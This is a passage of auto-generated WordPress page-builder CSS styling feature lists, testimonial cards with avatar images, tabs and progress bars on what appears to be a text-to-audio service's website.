calc(0px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-i3dbuj2 { display: block; opacity: 1; } .eb-parent-eb-feature-list-i3dbuj2 { display: block; } }/* =eb-feature-list-i3dbuj2= Ends *//* eb-feature-list-e6b9gxe Starts */ .eb-feature-list-e6b9gxe.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-e6b9gxe { display: block; opacity: 1; } .eb-parent-eb-feature-list-e6b9gxe { display: block; }  @media(max-width: 1024px){ .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-e6b9gxe { display: block; opacity: 1; } .eb-parent-eb-feature-list-e6b9gxe { display: block; } } @media(max-width: 767px){ .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-e6b9gxe.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-e6b9gxe { display: block; opacity: 1; } .eb-parent-eb-feature-list-e6b9gxe { display: block; } }/* =eb-feature-list-e6b9gxe= Ends *//* eb-testimonial-gbcqnxf Starts */ .eb-testimonial-wrapper.eb-testimonial-gbcqnxf { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-gbcqnxf:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-gbcqnxf .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-gbcqnxf .image-container { order: 0; display: block; } .eb-testimonial-gbcqnxf .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer3.jpg); border-radius: 50%; display: block; } .eb-testimonial-gbcqnxf .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-gbcqnxf .eb-testimonial-username { color: #7967ff; } .eb-testimonial-gbcqnxf .eb-testimonial-company { color: #4a5059; } .eb-testimonial-gbcqnxf .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-gbcqnxf .eb-description-container { flex-direction: row; } .eb-testimonial-gbcqnxf .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-gbcqnxf .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-gbcqnxf { display: block; opacity: 1; } .eb-parent-eb-testimonial-gbcqnxf { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-gbcqnxf { display: block; opacity: 1; } .eb-parent-eb-testimonial-gbcqnxf { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-gbcqnxf { display: block; opacity: 1; } .eb-parent-eb-testimonial-gbcqnxf { display: block; } }/* =eb-testimonial-gbcqnxf= Ends *//* eb-testimonial-mjxmrjv Starts */ .eb-testimonial-wrapper.eb-testimonial-mjxmrjv { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-mjxmrjv:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-mjxmrjv .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-mjxmrjv .image-container { order: 0; display: block; } .eb-testimonial-mjxmrjv .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer31.jpg); border-radius: 50%; display: block; } .eb-testimonial-mjxmrjv .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-mjxmrjv .eb-testimonial-username { color: #7967ff; } .eb-testimonial-mjxmrjv .eb-testimonial-company { color: #4a5059; } .eb-testimonial-mjxmrjv .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-mjxmrjv .eb-description-container { flex-direction: row; } .eb-testimonial-mjxmrjv .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-mjxmrjv .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-mjxmrjv { display: block; opacity: 1; } .eb-parent-eb-testimonial-mjxmrjv { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-mjxmrjv { display: block; opacity: 1; } .eb-parent-eb-testimonial-mjxmrjv { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-mjxmrjv { display: block; opacity: 1; } .eb-parent-eb-testimonial-mjxmrjv { display: block; } }/* =eb-testimonial-mjxmrjv= Ends *//* eb-testimonial-g5mc3n6 Starts */ .eb-testimonial-wrapper.eb-testimonial-g5mc3n6 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-g5mc3n6:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-g5mc3n6 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-g5mc3n6 .image-container { order: 0; display: block; } .eb-testimonial-g5mc3n6 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer41.jpg); border-radius: 50%; display: block; } .eb-testimonial-g5mc3n6 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-g5mc3n6 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-g5mc3n6 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-g5mc3n6 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-g5mc3n6 .eb-description-container { flex-direction: row; } .eb-testimonial-g5mc3n6 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-g5mc3n6 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-g5mc3n6 { display: block; opacity: 1; } .eb-parent-eb-testimonial-g5mc3n6 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-g5mc3n6 { display: block; opacity: 1; } .eb-parent-eb-testimonial-g5mc3n6 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-g5mc3n6 { display: block; opacity: 1; } .eb-parent-eb-testimonial-g5mc3n6 { display: block; } }/* =eb-testimonial-g5mc3n6= Ends *//* eb-testimonial-bkh39uj Starts */ .eb-testimonial-wrapper.eb-testimonial-bkh39uj { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-bkh39uj:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-bkh39uj .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-bkh39uj .image-container { order: 0; display: block; } .eb-testimonial-bkh39uj .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer52.jpg); border-radius: 50%; display: block; } .eb-testimonial-bkh39uj .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-bkh39uj .eb-testimonial-username { color: #7967ff; } .eb-testimonial-bkh39uj .eb-testimonial-company { color: #4a5059; } .eb-testimonial-bkh39uj .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-bkh39uj .eb-description-container { flex-direction: row; } .eb-testimonial-bkh39uj .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-bkh39uj .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-bkh39uj { display: block; opacity: 1; } .eb-parent-eb-testimonial-bkh39uj { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-bkh39uj { display: block; opacity: 1; } .eb-parent-eb-testimonial-bkh39uj { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-bkh39uj { display: block; opacity: 1; } .eb-parent-eb-testimonial-bkh39uj { display: block; } }/* =eb-testimonial-bkh39uj= Ends *//* eb-testimonial-yclfxli Starts */ .eb-testimonial-wrapper.eb-testimonial-yclfxli { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-yclfxli:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-yclfxli .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-yclfxli .image-container { order: 0; display: block; } .eb-testimonial-yclfxli .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer53.jpg); border-radius: 50%; display: block; } .eb-testimonial-yclfxli .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-yclfxli .eb-testimonial-username { color: #7967ff; } .eb-testimonial-yclfxli .eb-testimonial-company { color: #4a5059; } .eb-testimonial-yclfxli .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-yclfxli .eb-description-container { flex-direction: row; } .eb-testimonial-yclfxli .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-yclfxli .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-yclfxli { display: block; opacity: 1; } .eb-parent-eb-testimonial-yclfxli { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-yclfxli { display: block; opacity: 1; } .eb-parent-eb-testimonial-yclfxli { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-yclfxli { display: block; opacity: 1; } .eb-parent-eb-testimonial-yclfxli { display: block; } }/* =eb-testimonial-yclfxli= Ends *//* eb-advanced-tabs-l25pv24 Starts */ .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-l25pv24"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-l25pv24"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-l25pv24"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-l25pv24"] li img{ height:auto; width:200px; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-l25pv24"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-l25pv24] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-l25pv24"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-l25pv24] li.active span{ color:#ffffff; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-l25pv24] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-l25pv24"]{ display:block; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-l25pv24.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-l25pv24"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-l25pv24 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-l25pv24 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-l25pv24 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-l25pv24 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-l25pv24 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-l25pv24 { display: block; } }/* =eb-advanced-tabs-l25pv24= Ends *//* eb-progressbar-u4t91m6 Starts */ .eb-progressbar-wrapper.eb-progressbar-u4t91m6 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-u4t91m6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-u4t91m6 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-u4t91m6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-u4t91m6 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-u4t91m6 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-u4t91m6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-u4t91m6 { display: block; } }/* =eb-progressbar-u4t91m6= Ends *//* eb-progressbar-w18a18b Starts */ .eb-progressbar-wrapper.eb-progressbar-w18a18b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-w18a18b { display: block; opacity: 1; } .eb-parent-eb-progressbar-w18a18b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-w18a18b { display: block; opacity: 1; } .eb-parent-eb-progressbar-w18a18b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-w18a18b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-w18a18b { display: block; opacity: 1; } .eb-parent-eb-progressbar-w18a18b { display: block; } }/* =eb-progressbar-w18a18b= Ends *//* eb-progressbar-n62lp81 Starts */ .eb-progressbar-wrapper.eb-progressbar-n62lp81 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-n62lp81 { display: block; opacity: 1; } .eb-parent-eb-progressbar-n62lp81 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle-inner-content { padding: px; } 